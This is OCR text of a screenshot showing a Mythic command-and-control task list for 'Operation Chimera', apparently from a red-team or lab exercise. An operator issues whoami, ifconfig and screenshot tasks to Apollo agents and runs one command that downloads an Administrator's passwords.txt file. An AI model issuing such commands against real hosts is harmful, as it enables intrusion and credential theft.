 Mythic - Brave
Manage 155.138.136.18 - Vu
Discover - Elastic
Mythic
Not secure
https://216.128.184.80:7443/new/search?searchField=Command+and+Parameters&tab=tasks&location=Screen...
Operation Chimera
1
CALLBACKS
TASKS
FILES
CREDENTIALS
KEYLOGS
ARTIFACTS
TOKENS
PROXIES
PROCESSES
TAGS
Search...
Command and Parameters
Filter Task Status...
[Wed Sep 25 2024 11:33 AM] / 11 / mythic_admin / 5 / apollo /
screenshot
[Wed Sep 25 2024 11:32 AM] / 10 / mythic_admin / 5 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6
Up Ethernet Instance 0 216.128.178.5 108.61.10.10 216.128.178.1 fe80::5400:5ff:fe15:e60c%6
Up Loopback Pseudo-Interfa 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2 ::1
[Wed Sep 25 2024 11:32 AM] / 9 / mythic_admin / 5 / apollo /
whoami
[Wed Sep 25 2024 11:31 AM] / 8 / mythic_admin / 4 / apollo / submitted
whoami
[Wed Sep 25 2024 11:28 AM] / 7 / mythic_admin / 4 / apollo / submitted
screenshot
[Wed Sep 25 2024 11:16 AM] / 6 / mythic_admin / 4 / apollo /
screenshot
[Wed Sep 25 2024 11:12 AM] / 5 / mythic_admin / 4 / apollo /
ifconfig
[Wed Sep 25 2024 11:11 AM] / 4 / mythic_admin / 4 / apollo /
whoami
[Mon Sep 23 2024 05:39 PM] / 3 / mythic_admin / 1 / apollo /
download C:\Users\Administrator\Documents\passwords.txt
[Mon Sep 23 2024 05:20 PM] / 2 / mythic_admin / 1 / apollo /
ifconfig
[Mon Sep 23 2024 05:18 PM] / 1 / mythic_admin / 1 / apollo /
1
Total Results: 11